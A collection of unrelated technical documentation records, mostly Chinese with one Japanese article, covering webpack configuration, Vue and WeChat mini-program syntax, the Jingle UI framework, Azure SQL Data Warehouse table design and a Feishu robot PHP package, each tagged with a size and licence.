此时,您还可以创建对象并定义对对象的引用。 请参阅[其他组件部分](https://docs.microsoft.com/previous-versions/ye6w00x4(v=vs.85))有关详细信息。 15、 18、 49、 和中的 XML 示例的第 52 行显示了如何引用和初始化**WEX。Logger.Log**对象。
**<公共>** 元素包含测试脚本模块的测试方法声明。 通过指定测试方法名称中的声明一个测试方法**名称**的属性 **<方法>** 元素。 您还可以添加测试方法属性内的 **<方法>** 元素。 与在其他级别的属性,并不总是这样。 但是,如果将其添加,则必须包括**名称**并**值**属性。
**<脚本>** 元素标识的测试脚本语言,并且包含了测试方法的实现。
**<!\[CDATA\[ \] \] >** 部分包含测试的实际实现中的脚本语言编写的代码。 在本部分中,您可以实现中声明的测试方法 **<公共> </public>** 部分。 | 6,634 | CC-BY-4.0 |
---
layout: post
title: "党史杂谈(338)—米脂婆姨被特殊关照,毛大帅考查干部的唯一标准,陈云的“撒手锏”"
date: 2020-11-25T15:10:16.000Z
author: 温相说党史
from: https://www.youtube.com/watch?v=wXXDUS68Du8
tags: [ 温相说党史 ]
categories: [ 温相说党史 ]
---
<!--1606317016000-->
[党史杂谈(338)—米脂婆姨被特殊关照,毛大帅考查干部的唯一标准,陈云的“撒手锏”](https://www.youtube.com/watch?v=wXXDUS68Du8)
------
<div>
成为此频道的会员即可获享以下福利:https://www.youtube.com/channel/UCGtvPQxpuRrXeryEWxQkAkA/join
</div> | 415 | MIT |
---
title: 用微信原生开发小程序和vue开发微信小程序的语法对比
date: 2020-02-12 16:37
categories:
- 小程序
tags:
- 总结
---
<!-- more -->
## 语法对比
|功能| 微信原生 | vue | 备注 |
|---:| ------------- |:-------------:| -----:|
|访问data数据| this.data.xxx | this.data | |
|接受组件参数| properties | props | |
|接收外部样式类| externalClasses | 不支持 | 可通过props接受,但是效果没有原生好 |
|生命周期| lifetimes| 写在最外层| |
|绑定事件| bind:tap| @tap| |
|绑定动态变量| 直接写src="{ { data } }"| :src="data"| |
|修改DOM| this.setData({xxx:"xxx"})| this.xxx="xxx"|
|获取DOM元素| xxx | this.$refs.xxx||
|循环| wx:for= '{ { data } }' wx:key='{ { index } }'| v-for="(item,index) of list" :key="index"||
|导入组件| 在json文件中的usingComponents中引入| 在script中的components中引入||
| 方法| 组件方法写在methods下,页面方法直接写在pages下| 都写在methods下|| | 815 | MIT |
##提示##
> 因为工作的原因,一直都没有时间去维护和更新的Jingle,后面很长一段时间内可能都没有太多的业务时间。
> 在这里对关注和使用Jingle的同学说一声抱歉!其实源码也不多,需要用到实际项目的同学建议通读源码,这样才能更好为项目服务,也能提升自己的能力不是?
> 当然,后续我也会尽量抽出时间来对Jingle做一些重构和规划,只是时间点上不太确定,再次说一声抱歉~
##Jingle UI##
Jingle UI是一个基于html5、css3开发轻量级的移动webapp 框架,提供一些基本交互方式,常用的组件(scroll,actionsheet,sidemenu,toggle,push2refresh......),帮助您更方便的开发移动应用。
- 基于webkit开发,目前只支持ios,android
- 依赖zepto.js、iscroll4、artTemplate等开源类库和组件
> 持续开发中,文档尚不完善,有需求的朋友可以直接看demo和源码
>
> [wiki入口](https://github.com/shixy/Jingle/wiki/_pages "wiki")
###部分案例###
**Eoe资讯**
访问地址:http://migrator.duapp.com/static/eoe/
源码地址:https://github.com/shixy/eoe-jingle
**深圳图书馆**
访问地址:http://shenzhenlib.duapp.com/
源码地址:已打包成apk,源码在https://github.com/shixy/szlib
###本地环境搭建###
因为涉及到跨域问题,需要服务端做一个代理。
我采用的是Nodejs,你可以根据自己的知识架构来做调整(Apache\Nginx等等)。
1. 安装nodejs插件
> npm install;
2. 运行nodejs
> node server.js
3. 浏览器访问:http://localhost:3000
###页面结构###
<div id="aside_container"><!---侧边栏容器--->
<aside id="index_aside" data-position="left" data-transition="reveal" data-show-close="true">
侧边栏
</aside>
<aside id="main_aside" data-position="left" data-transition="reveal" data-show-close="true">
侧边栏
</aside>
</div>
<div id="section_container"><!--页面容器--->
<section id="index_section" class="active">
<header>
<nav class="left">
<a data-target="menu" data-icon="menu" href="#index_aside"></a>
</nav>
<h1 class="title">Jingle</h1>
<nav class="right">
<a href="#about_section" class="button" data-target="section" data-icon="question"></a>
</nav>
</header>
<footer>
<a href="#" data-target="article" data-icon="book" class="active">book</a>
<a href="#" data-target="article" data-icon="pencil">pencil</a>
<a href="#" data-icon="ellipsis">more</a>
</footer>
<article class="active">
<!---do it yourself --->
</article>
</section>
</div>
###布局组件###
section 基本页面
*基本属性:*
data-transition:页面转场动画,默认为“slide”,
目前框架已内置“slideUp”,“slideDown”,"scale",亲们可以自己编写css3动画...
aside 侧边菜单
基本属性:
data-position: left(左侧边栏) right(右侧边栏)
data-transition: push(抽屉式) overlay(侧边栏覆盖页面) reveal(页面退出显示侧边栏)
data-show-close: true false (是否显示关闭按钮)
list 列表组件
ul class="list" 基本设置
li data-selected="selected" 点击会有高亮显示
###交互组件###
<a href="#" data-target="section">ok</a>
data-target的值有:
section:页面跳转
article:页面中的元素块切换
menu:显示/隐藏侧边菜单
link:执行a标签默认行为
href对应section/article/menu的id
###界面元素###
导航栏
<!--只有文字-->
<ul class="control-group">
<li class="active"><a href="#">Hello</a></li>
<li><a href="#">Jingle</a></li>
<li><a href="#" >html5</a></li>
</ul>
<!--只有图标-->
<ul class="control-group">
<li data-icon="home"></li>
<li class="active" data-icon="bell"></li>
<li data-icon="spinner"></li>
</ul>
<!--图标+文字 左右-->
<ul class="control-group">
<li class="active"><a href="#" data-icon="home">Hello</a></li>
<li><a href="#" data-icon="bell">Jingle</a></li>
<li><a href="#" data-icon="spinner">html5</a></li>
</ul>
<!--图标+文字 上下-->
<ul class="control-group">
<li class="active" data-icon="home"><a href="#">Hello</a></li>
<li data-icon="bell"><a href="#">Jingle</a></li>
<li data-icon="spinner"><a href="#" >html5</a></li>
</ul>
图标
data-icon="icon name"
icon name请参见示例中的icons页面,基本所有的组件都可以用
toggle
<div class="toggle" class="active"></div>
默认为√和×,可以自定义文字
data-on="开启"
data-off="关闭"
范围选择器
<div data-rangeinput="right">
<input type="range" min=4 max=10 value="7"/>
</div>
data-rangeinput: 输入框显示在左侧还是右侧
进度条
<div data-progress="80" data-title="已完成"></div>
data-title:自定义进度文字
数字标签
<a class="button" data-count=3 data-orient="left">按钮</a>
data-orient:标签显示位置,默认显示在右上角
checkbox
<div data-checkbox="unchecked">爱我你就勾勾我</div>
data-checkbox:unchecked(未选中) checked(选中)
###功能组件###
toast 消息提示框(单例)
J.Toast.show(type,text,duration);
//type: toast|success|error|info 内置的几种样式
//text: 显示文本
//duration:持续时间,为0则不自动关闭
J.Toast.hide(); //关闭消息
popup 弹出框(单例)
J.Popup.show(options);
J.Popup.close();
J.Popup.alert();
J.Popup.confirm();
J.Popup.popover();
J.Popup.loading();
J.Popup.actionsheet();
slider 轮换组件
var slider = new J.Slider(selector);
scroll 滚动组件(下拉刷新)
自动装载模式:data-scroll=true
javascript模式:J.Scroll(selector,opts); | 4,668 | MIT |
<properties
pageTitle="SQL Data Warehouse でのテーブル デザイン | Microsoft Azure"
description="ソリューション開発のための Azure SQL Data Warehouse でのテーブルのデザインに関するヒント。"
services="sql-data-warehouse"
documentationCenter="NA"
authors="jrowlandjones"
manager="barbkess"
editor=""/>
<tags
ms.service="sql-data-warehouse"
ms.devlang="NA"
ms.topic="article"
ms.tgt_pltfrm="NA"
ms.workload="data-services"
ms.date="05/14/2016"
ms.author="jrj;barbkess;sonyama"/>
# SQL Data Warehouse でのテーブル デザイン #
SQL Data Warehouse は、超並列処理 (MPP) 分散データベース システムです。データは、**ディストリビューション**と呼ばれるさまざまな場所に保存されます。各**ディストリビューション**はバケットに似ており、データ ウェアハウスでデータの一意のサブセットを格納します。SQL Data Warehouse は、データと処理機能を複数のノードに分割することで、単一のシステムをはるかに超えた大規模なスケーラビリティを実現します。
SQL Data Warehouse でテーブルを作成すると、そのテーブルは実際にはすべてのディストリビューションに分散されます。
この記事では、次のトピックについて説明します。
- サポートされているデータ型
- データ分散の原則
- ラウンド ロビン分散
- ハッシュ分散
- テーブル パーティション
- 統計
- サポートされていない機能
## サポートされているデータ型
SQL Data Warehouse では、次の一般的なビジネス データ型がサポートされています。
- **bigint**
- **binary**
- **bit**
- **char**
- **date**
- **datetime**
- **datetime2**
- **datetimeoffset**
- **decimal**
- **float**
- **int**
- **money**
- **nchar**
- **nvarchar**
- **real**
- **smalldatetime**
- **smallint**
- **smallmoney**
- **sysname**
- **time**
- **tinyint**
- **uniqueidentifier**
- **varbinary**
- **varchar**
次のクエリを使用して、データ ウェアハウスで互換性のない型が含まれた列を特定できます。
```sql
SELECT t.[name]
, c.[name]
, c.[system_type_id]
, c.[user_type_id]
, y.[is_user_defined]
, y.[name]
FROM sys.tables t
JOIN sys.columns c on t.[object_id] = c.[object_id]
JOIN sys.types y on c.[user_type_id] = y.[user_type_id]
WHERE y.[name] IN
( 'geography'
, 'geometry'
, 'hierarchyid'
, 'image'
, 'ntext'
, 'sql_variant'
, 'text'
, 'timestamp'
, 'xml'
)
AND y.[is_user_defined] = 1
;
```
このクエリにはユーザー定義のデータ型が含まれていますが、これらはサポートされていません。以下に、サポートされていないデータ型の代わりに使用できるデータ型をいくつか示します。
代替のデータ型は次のとおりです。
- **geometry**: varbinary 型を使用します。
- **geography**: varbinary 型を使用します。
- **hierarchyid**: ネイティブではない CLR 型です。
- **image**、**text**、**ntext**: テキスト ベースの場合、varchar/nvarchar を使用します (小さいほど良好)。
- **sql\_variant**: 列を厳密に型指定された複数の列に分割します。
- **table**: 一時テーブルに変換します。
- **timestamp**: datetime2 と `CURRENT_TIMESTAMP` 関数を使用するようにコードを再作成します。current\_timestamp を既定の制約として指定することはできません。また、値は自動的には更新されません。timestamp で型指定された列から rowversion 値を移行する必要がある場合は、行バージョンの値 NOT NULL または NULL に BINARY(8) または VARBINARY(8) を使用します。
- **ユーザー定義型**: 可能な限り、ネイティブ型に変換します。
- **xml**: パフォーマンスを向上させるために、varchar(max) 以下を使用します。
パフォーマンス向上のための代替のデータ型は次のとおりです。
- **nvarchar(max)**: パフォーマンスを向上させるために、nvarchar(4000) 以下を使用します。
- **varchar(max)**: パフォーマンスを向上させるために、varchar(8000) 以下を使用します。
部分的なサポート:
- 既定の制約では、リテラルと定数のみがサポートされます。`GETDATE()` や `CURRENT_TIMESTAMP` など、不明確な式または関数はサポートされていません。
> [AZURE.NOTE] テーブルの読み込みに Polybase を使用している場合は、可変長列の全長を含め、行の最大サイズが 32,767 バイトを超えないように、テーブルを定義します。この数値を超える可能性のある可変長データを含む行を定義し、BCP を含む行を読み込むことはできますが、Polybase を使用して、このデータを完全に読み込むことはまだできません。行のサイズが大きな Polybase のサポートはまもなく追加されます。また、クエリを実行する際のスループットをさらに向上させるために、可変長列のサイズを制限してください。
## データ分散の原則
SQL Data Warehouse でのデータ分散には、次の 2 つの選択肢があります。
1. 均等でありながらランダムにデータを分散させる
2. 1 つの列の値のハッシュに基づいてデータを分散させる
データ分散はテーブル レベルで決定されます。テーブルはすべて分散されます。SQL Data Warehouse データベースのテーブルごとに、分散を割り当てます。
最初のオプションは、**ラウンド ロビン**分散と呼ばれ、ランダム ハッシュと呼ばれる場合もあります。これは、既定のオプションまたはフェール セーフ オプションと考えることができます。
2 番目のオプションは、**ハッシュ**分散と呼ばれます。これは、データ分散の最適化された形と考えることができます。テーブルのクラスターで共通の結合条件や集計条件を共有する場合は、このオプションが推奨されます。
## ラウンド ロビン分散
ラウンド ロビン分散は、すべてのディストリビューションにデータをできるだけ均等に分散させる方法です。データ行を格納するバッファーが、各ディストリビューションに順に割り当てられます (このことから "ラウンド ロビン" と呼ばれます)。すべてのデータ バッファーが割り当てられるまで、このプロセスが繰り返されます。ラウンド ロビン分散テーブルでは、どの段階においてもデータの並べ替えや順序付けは行われません。そのため、ラウンド ロビン分散は、ランダム ハッシュと呼ばれる場合もあります。データは、ディストリビューション間でできるだけ均等に分散されます。
ラウンド ロビン分散テーブルの例を次に示します。
```sql
CREATE TABLE [dbo].[FactInternetSales]
( [ProductKey] int NOT NULL
, [OrderDateKey] int NOT NULL
, [CustomerKey] int NOT NULL
, [PromotionKey] int NOT NULL
, [SalesOrderNumber] nvarchar(20) NOT NULL
, [OrderQuantity] smallint NOT NULL
, [UnitPrice] money NOT NULL
, [SalesAmount] money NOT NULL
)
WITH
( CLUSTERED COLUMNSTORE INDEX
, DISTRIBUTION = ROUND_ROBIN
)
;
```
これもラウンド ロビン分散テーブルの例です。
```sql
CREATE TABLE [dbo].[FactInternetSales]
( [ProductKey] int NOT NULL
, [OrderDateKey] int NOT NULL
, [CustomerKey] int NOT NULL
, [PromotionKey] int NOT NULL
, [SalesOrderNumber] nvarchar(20) NOT NULL
, [OrderQuantity] smallint NOT NULL
, [UnitPrice] money NOT NULL
, [SalesAmount] money NOT NULL
)
WITH
( CLUSTERED COLUMNSTORE INDEX
)
;
```
> [AZURE.NOTE] 上記の 2 番目の例では、分散キーの記述がない点に注意してください。Round Robin が既定値であるため、この分散キーの記述は必須というわけではありません。ただし、テーブル デザインを見直すときに、他の開発者に意図が伝わるように、明示的にすることが推奨されます。
ラウンド ロビン分散テーブルは、データのハッシュに使用する明確なキー列がない場合に使用するのが一般的です。また、移動コストがそれほど大きくないと考えられる小さなテーブルまたは重要度の低いテーブルで使用することもできます。
ラウンド ロビン分散テーブルへのデータの読み込みは、ハッシュ分散テーブルへの読み込みよりも高速である傾向があります。ラウンド ロビン分散テーブルでは、読み込み前にデータを理解したり、ハッシュを実行したりする必要はありません。そのため、多くの場合、ラウンド ロビン テーブルは優れた読み込みターゲットとなっています。
> [AZURE.NOTE] データをラウンド ロビンで分散させると、データは "バッファー" レベルでディストリビューションに割り当てられます。
### 推奨事項
次のシナリオでは、テーブルにラウンド ロビン分散を使用することを検討してください。
- 明確な結合キーが存在しない場合
- ハッシュ分散の候補キーが不明な場合
- テーブルが共通の結合キーを他のテーブルと共有していない場合
- 結合がクエリの他の結合ほど重要ではない場合
- テーブルが初期読み込みテーブルの場合
## ハッシュ分散
ハッシュン分散では、内部関数を使用して 1 つの列をハッシュすることで、各ディストリビューションにデータセットを分散させます。データをハッシュしたときに、ディストリビューションに割り当てられるデータに明示的な順序はありません。ただし、ハッシュ自体は確定的なプロセスです。そのため、ハッシュの結果が予測可能になります。たとえば、値 10 を含む整数型の列をハッシュすると、常に同じハッシュ値が生成されます。つまり、値 10 を含むハッシュされた整数型の列は、どの列も最終的に同じディストリビューションに割り当てられることになります。これはテーブルにも当てはまります。
ハッシュの予測可能性は非常に重要です。これは、ハッシュでデータを分散させると、データを読み取り、テーブルを結合するときに、パフォーマンスが向上する可能性があることを意味します。
後述するように、ハッシュ分散はクエリの最適化で大きな効果を発揮する可能性があります。ハッシュ分散がデータ分散の最適化された形と考えられているのはそのためです。
> [AZURE.NOTE] ハッシュは、 データの値のみに基づいているわけではありません。ハッシュは、値とデータ型の両方の組み合わせです。
ProductKey でハッシュ分散されたテーブルを次に示します。
```sql
CREATE TABLE [dbo].[FactInternetSales]
( [ProductKey] int NOT NULL
, [OrderDateKey] int NOT NULL
, [CustomerKey] int NOT NULL
, [PromotionKey] int NOT NULL
, [SalesOrderNumber] nvarchar(20) NOT NULL
, [OrderQuantity] smallint NOT NULL
, [UnitPrice] money NOT NULL
, [SalesAmount] money NOT NULL
)
WITH
( CLUSTERED COLUMNSTORE INDEX
, DISTRIBUTION = HASH([ProductKey])
)
;
```
> [AZURE.NOTE] データをハッシュで分散させると、データは行レベルでディストリビューションに割り当てられます。
## テーブルのパーティション
テーブル パーティションがサポートされており、テーブル パーティションを簡単に定義できます。
SQL Data Warehouse のパーティション分割された `CREATE TABLE` コマンドの例を次に示します。
```sql
CREATE TABLE [dbo].[FactInternetSales]
(
[ProductKey] int NOT NULL
, [OrderDateKey] int NOT NULL
, [CustomerKey] int NOT NULL
, [PromotionKey] int NOT NULL
, [SalesOrderNumber] nvarchar(20) NOT NULL
, [OrderQuantity] smallint NOT NULL
, [UnitPrice] money NOT NULL
, [SalesAmount] money NOT NULL
)
WITH
( CLUSTERED COLUMNSTORE INDEX
, DISTRIBUTION = HASH([ProductKey])
, PARTITION ( [OrderDateKey] RANGE RIGHT FOR VALUES
(20000101,20010101,20020101
,20030101,20040101,20050101
)
)
)
;
```
この定義には、パーティション関数もパーティション構成も含まれていないことに注意してください。SQL Data Warehouse では、SQL Server とは少し異なり、パーティションの簡略化された定義を使用しています。必要なのは、パーティション分割された列の境界点を特定することだけです。
## 統計
SQL Data Warehouse では、分散クエリ オプティマイザーを使用して、ユーザーがテーブルを照会するときに適切なクエリ プランを作成します。作成されたクエリ プランにより、データにアクセスし、ユーザー要求を処理するためにデータベースで使用される戦略と方法が提供されます。SQL Data Warehouse のクエリ オプティマイザーはコストに基づいています。つまり、相対的なコストに基づいてさまざまなオプション (プラン) を比較し、使用できる最も効率的なプランが選択されます。そのため、SQL Data Warehouse は、十分な情報に基づくコスト ベースの決定を下すために多くの情報を必要とします。テーブル (テーブル サイズ) に関する統計情報は、`STATISTICS` と呼ばれるデータベース オブジェクトに保持されます。
統計は、インデックスまたはテーブルの 1 つまたは複数の列に対して保持されます。統計により、コスト ベースのオプティマイザーに、基数と値の選択度に関する重要な情報が提供されます。これは、オプティマイザーがクエリの JOIN、GROUP BY、HAVING、WHERE の各句 を評価する必要がある場合に特に重要となります。したがって、これらの統計オブジェクトに含まれる情報に、テーブルの現在の状態が "正確に" 反映されていることが非常に重要です。これが重要なコストの精度であることを理解しておく必要があります。統計がテーブルの状態を正確に表している場合、プランを比較してコストを最小限に抑えることができます。統計が正確でない場合、SQL Data Warehouse が間違ったプランを選択する可能性があります。
SQL Data Warehouse の列レベルの統計は、ユーザーが定義します。
つまり、これらの統計は、開発者が自分で作成する必要があります。この点を見過ごさないようにしてください。これは、SQL Server と SQL Data Warehouse の重要な違いの 1 つです。SQL Server では、列を照会したときに統計が自動的に作成されます。既定では、これらの統計の更新も自動的に実行されます。しかし、SQL Data Warehouse では、統計を手動で作成し、手動で管理する必要があります。
### 推奨事項
統計の生成について、次の推奨事項が適用されます。
1. `WHERE`、`JOIN`、`GROUP BY`、`ORDER BY`、`DISTINCT` の各句で使用される列では、単一列統計を作成します。
2. 複合句では複数列統計を生成します。
3. 統計を定期的に更新します。更新は自動的には実行されないことに注意してください。
>[AZURE.NOTE] SQL Server Data Warehouse では、列統計を最新の状態に保つために、通常は `AUTOSTATS` だけを利用します。これは、SQL Server Data Warehouse においてもベスト プラクティスではありません。`AUTOSTATS` は、変化率が 20% に達するとトリガーされますが、数百万行または数十億行含まれた大規模なファクト テーブルの場合、これでは不十分な場合があります。そのため、統計にテーブルの基数が正確に反映されるように、統計を常に最新の状態に維持することをお勧めします。
## サポートされていない機能
SQL Data Warehouse では、次の機能は使用またはサポートされません。
| 機能 | 対処法 |
| --- | --- |
| ID | [代理キーの割り当て] |
| 主キー | 該当なし |
| 外部キー | 該当なし |
| CHECK 制約 | 該当なし |
| UNIQUE 制約 | 該当なし |
| 一意のインデックス | 該当なし |
| 計算列 | 該当なし |
| スパース列 | 該当なし |
| ユーザー定義型 | 該当なし |
| インデックス付きビュー | 該当なし |
| シーケンス | 該当なし |
| トリガー | 該当なし |
| シノニム | 該当なし |
## 次のステップ
開発のその他のヒントについては、[開発の概要][]に関するページをご覧ください。ベスト プラクティスに関するその他のヒントについては、「[SQL Data Warehouse のベスト プラクティス][]」をご覧ください。
<!--Image references-->
<!--Article references-->
[開発の概要]: sql-data-warehouse-overview-develop.md
[代理キーの割り当て]: https://blogs.msdn.microsoft.com/sqlcat/2016/02/18/assigning-surrogate-key-to-dimension-tables-in-sql-dw-and-aps/
[SQL Data Warehouse のベスト プラクティス]: sql-data-warehouse-best-practices.md
<!--MSDN references-->
<!--Other Web references-->
<!---HONumber=AcomDC_0518_2016--> | 10,098 | CC-BY-3.0 |
### webapck笔记
webpack默认可以读取js文件和json文件
#### 1、webpack配置示例
~~~js
/**
* webpack.config.js是webpack配置文件,只是webpack怎么干活,运行时会加载其中配置
* 基于mode.js平台运行,模块化使 用common.js
*/
// 暴露对象,在对象中写webpack配置
const { resolve } = require('path')
module.exports = {
// 入口起点
entry:"./src/index.js",
//文件输出目录,其中__dirname是nodejs变量,表示当前文件的所在目录,现在指的是webpack.config.js文件目录
output: {
filename: "built.js",
path:resolve(__dirname, "build"),
},
//loader配置,仅加载文件,
module: {
rules: [
// 详细的loader配置
{
//匹配那 些文件
test: /\.css$/i,
//使用那些loader
use: [
// 将js中的样式,创建style标签,将css样式放进去,最后添加到head中生效
'style-loader',
//将css文件变成commonjs模块加载到js中,内容是样式
'css-loader'
]
}
]
},
// 插件配置,do somthing
plugins:[
],
//模式
mode: "development"
}
~~~
#### 2、处理sass文件
rules:中的配置
~~~js
{
test: /\.s[ac]ss$/i,
use: [
'style-loader',
'css-loader',
'sass-loader'
]
}
~~~
注意scss文件使用的是sass处理器
npm安装
~~~js
npm i sass-loader sass -D
~~~
#### 3、打包html资源
~~~js
//引入插件,其实是一个类
const HtmlWebpackPlugin = require("html-webpack-plugin")
//在module.export中配置
plugins:[
//默认创建html文件,并引入打包之后的资源最后输出
//需求:需要有结构的html文件,创建类的时候传入对象。设置template
new HtmlWebpackPlugin({
template:'./src/index.html',
}),
],
~~~
> 注意:html-webpack-plugin不能和最新的webpack使用,否则报错,有待弄清楚什么原因
~~~javascript
npm i html-webpack-plugin
~~~
#### 4、打包图片资源
<h3 style="color:red">避坑指南:</h3>
~~~js
Error: options/query provided without loader (use loader + options) in {
~~~
> 使用options配置的时候只能使用一个loader,并且将use数组改成loader,后跟一个对象
**需要处理两种文件中的图片资源,css文件和html文件**
~~~javascript
{
// 处理样式中background-img等属性引入的图片资源
test:/\.jpg$/i,
loader: 'url-loader',
options: {
limit: 8 * 1024,
// url-loader使用的是es6模块进行解析,但是html-loader使用commonjs方式引入图片,解析时候出现 //[object module]
// s所以关闭esModule
esModule: false,
// 输出文件名称,hash:10,取hash值的前10位
name:'[hash:5].[ext]'
}
},
{
// 处理html文件中通过img等标签引入的图片
test: /\.html$/,
// 处理html文件中的img图片,(负责引入img,能被后面的url-loader处理)
loader: 'html-loader',
}
~~~
npm 安装
~~~javascript
npm i url-loader file-loader -D
~~~
> typora中使用Alt+Shift才能竖向编辑
#### 5、其他资源
其他资源:不需要打包压缩并且直接输出的文件
~~~javascript
{
// 打包字体图标等其他资源
exclude: /\.(css|js|html|jpg|json|scss)$/,
loader: 'file-loader',
options: {
name: '[hash:5].[ext]'
}
}
~~~
**<span style="color:red">排除的内容一定是前面配置处理过的文件,引入的文件是在index.js文件中引入的</span>**
npm安装file-loader
~~~js
npm i file-loader -D
~~~
__今天的整体配置__
___
~~~js
/**
* webpack.config.js是webpack配置文件,只是webpack怎么干活,运行时会加载其中配置
* 基于mode.js平台运行,模块化使用common.js
*/
// 暴露对象,在对象中写webpack配置
const { resolve } = require('path')
const HtmlWebpackPlugin = require("html-webpack-plugin")
module.exports = {
// 入口起点
entry: "./src/index.js",
//文件输出目录,其中__dirname是nodejs变量,表示当前文件的所在目录,现在指的是webpack.config.js文件目录
output: {
filename: "built.js",
path: resolve(__dirname, "build"),
},
//loader配置,仅加载文件,
module: {
rules: [
// 详细的loader配置
{
//匹配那些文件
test: /\.css$/i,
//使用那些loader
use: [
// 将js中的样式,创建style标签,将css样式放进去,最后添加到head中生效
'style-loader',
//将css文件变成commonjs模块加载到js中,内容是样式
'css-loader'
]
},
{
test: /\.s[ac]ss$/i,
use: [
'style-loader',
'css-loader',
'sass-loader'
]
},
{
// 处理样式中background-img等属性引入的图片资源
test:/\.jpg$/i,
loader: 'url-loader',
options: {
limit: 8 * 1024,
// url-loader使用的是es6模块进行解析,但是html-loader使用commonjs方式引入图片,解析时候出现[object module]
// s所以关闭esModule
esModule: false,
// 输出文件名称,hash:10,取hash值的前10位
name:'[hash:5].[ext]'
}
},
{
// 处理html中通过img等标签引入的图片
test: /\.html$/,
// 处理html文件中的img图片,(负责引入img,能被后面的url-loader处理)
loader: 'html-loader',
},
{
// 打包字体图标等其他资源
exclude: /\.(css|js|html|jpg|json|scss)$/,
loader: 'file-loader',
options: {
name: '[hash:5].[ext]'
}
}
]
},
// 插件配置,do somthing
plugins: [
new HtmlWebpackPlugin({
template: './src/index.html'
}),
],
//模式
mode: "development"
}
~~~
<hr>
#### 6、webpack-dec-server
##### <span style="color:red">Error: Cannot find module 'webpack-cli/bin/config-yargs'</span>
>注意webpack-cli版本是否和webpack-dev-server版本相互兼容
~~~js
devServer: {
contentBase: resolve(__dirname,"build"),
//启动gzip压缩
compress: true,
port: 3000,
//默认启动打开浏览器
open: true,
}
~~~
#### 7、提取css成为单独的文件(生产环境)
npm安装插件
~~~js
npm i mini-css-extract-plugin -D
~~~
webpack.config.js配置
~~~js
new MiniCssExtractPlugin({
filename: '/css/built.css'
}),
~~~
注意,css-loader将css文件中的样式加载到js中,style-loader提取js中的样式,最后创建style标签将样式放进去,为了能提取样式成单独的文件,所以需要将style-loader注释,采用mini-css-extract-plugin中自带的loader,其将js中的样式提取成一个文件,最后使用link标签引入
~~~javascript
{
//匹配那些文件
test: /\.css$/i,
//使用那些loader
use: [
// 将js中的样式,创建style标签,将css样式放进去,最后添加到head中生效
// 'style-loader',
MiniCssExtractPlugin.loader,//提取js中的css成为单独文件
//将css文件变成commonjs模块加载到js中,内容是样式
'css-loader'
]
},
~~~
#### 8、css兼容性处理
**<span style="color:red">避坑:</span>** 使用postcss的时候注意,plugins后面的箭头函数是一个数组,是**[ ]**不是**{ }**。
~~~js
{
//匹配那些文件
test: /\.css$/i,
//使用那些loader
use: [
// 将js中的样式,创建style标签,将css样式放进去,最后添加到head中生效
// 'style-loader',
//提取js中的css成为单独文件
MiniCssExtractPlugin.loader,
//将css文件变成commonjs模块加载到js中,内容是样式
'css-loader',
/**
* css兼容性处理:postcss --> postcss-loader postcss-preset-env
* postcss-preset-env:帮助postcss找到package.json中的browserslist中的配置,通过配置加载指定的css兼容性样式
* github上找browserlist,找使用说明
*/
// 使用默认配置
// 'postcss-loader'
// 修改默认配置
{
loader: 'postcss-loader',
options: {
ident: 'postcss',
plugins: () => [
// postcss插件
require('postcss-preset-env')()
]
}
}
]
},
~~~
还可以在webpack.config.js文件中使用默认配置,然后将配置抽取成postcss.config.js文件(必须和webpack.config.js同一目录)
内容如下
~~~js
module.exports = {
ident: 'postcss',
plugins: [
//使用postcss插件
require('postcss-preset-env')
]
}
~~~
#### 9、压缩css
npm安装插件
~~~js
npm i optimize-css-assets-webpack-plugin -D
~~~
引入,new插件,直接使用
~~~js
const OptimizeCssAssetsWebpackPlugin = require('optimize-css-assets-webpack-plugin')
plugins: [
// 设置单独的html文件
new HtmlWebpackPlugin({
template: './src/index.html'
}),
// 提取样式文件
new MiniCssExtractPlugin({
filename: '/css/built.css'
}),
// 压缩css
new OptimizeCssAssetsWebpackPlugin(),
],
~~~
#### 10、配置压缩js和HTML
**压缩js:**
将webpack的模式调整成production
**压缩HTML:**
~~~js
new HtmlWebpackPlugin({
template: './src/index.html',
// 配置压缩html
minify: {
collapseWhitespace: true,
removeComments: true
}
}),
~~~
##### <span style="color:red">巨坑1:</span>
配置抽取css样式的时候,手贱在filename前面添加了 **"/"** ,导致最终HTML中引入的样式资源为下面样子
~~~js
new MiniCssExtractPlugin({
filename: '/css/[name].css'
}),
~~~
编译后的html文件中为如下所示
~~~html
<link href="/css/main.css" rel="stylesheet"></head>
~~~
**/** 开头表示句对路径,相对于服务器的根路径,所以浏览器报下面错误(应该为相对路径)
最后控制台报错
<span style="color:red">Refused to apply style from 'http://127.0.0.1:5500/css/main.css' because its MIME type ('text/html') is not a supported stylesheet MIME type, and strict MIME checking is enabled.</span>
##### 解决方式:
```js
new MiniCssExtractPlugin({
filename: 'css/[name].css'
}),
```
##### <span style="color:red">巨坑2:</span>
使用MiniCssExtractPlugin.loader时候,如果像上面一样在filename上添加了前缀,需要在loader的options中添加公共前缀,如下:
~~~js
{
loader: MiniCssExtractPlugin.loader,
// 设置样式中引入资源的公共路径
options: {
publicPath: '../'
}
},
~~~ | 8,624 | MIT |
# feishu-robot-msg
一款对接飞书机器人发送消息轻量级工具
# 关于
一款轻量级的飞书机器人通知工具,支持PHP签名验证
# 需求
使用即时通知,常使用来告警,业务通知
# 安装
```shell
composer require php-feishu/robot-msg
```
# 示例
```php
require __DIR__ . '/vendor/autoload.php';
/*
* function: noticeMsg
* @param string $title 发送标题
* @param string $content 发送内容
* @param string $developer 具体开发者,在项目尽量使用常量定义
*/
\Feishu\SendMsg::noticeMsg('通知标题','通知的具体内容','jackin.chen'); | 403 | Apache-2.0 |
:::snippet 组件名
1. 使用`kebab-case`(短横线分隔命名)`my-component-name`<br/>
2. 使用`PascalCase`(首字母大写命名)`MyComponentName`<br/>
3. 直接在`DOM`(即非字符串的模板) 中使用时只有`kebab-case`是有效的。<br/>
> 当直接在 DOM 中使用一个组件建议 使用`kebab-case`。强烈推荐遵循`W3C`规范中的自定义组件名 (字母全小写且必须包含一个连字符)
```html
<script src="https://unpkg.com/vue@next"></script>
<div id="app">
<my-component-name v-bind="post"></my-component-name>
<MyComponentName v-bind="post"></MyComponentName>
</div>
```
```javascript
const app = Vue.createApp({
});
app.component('my-component-name', {
/* ... */
})
app.component('MyComponentName', {
/* ... */
})
app.mount('#app')
```
:::
:::snippet 全局注册
```html
<script src="https://unpkg.com/vue@next"></script>
<div id="app">
<component-a></component-a>
<component-b></component-b>
<component-c></component-c>
</div>
```
```javascript
const app = Vue.createApp({})
app.component('component-a', {
/* ... */
})
app.component('component-b', {
/* ... */
})
app.component('component-c', {
/* ... */
})
app.mount('#app')
```
:::
:::snippet 局部注册
```html
<script src="https://unpkg.com/vue@next"></script>
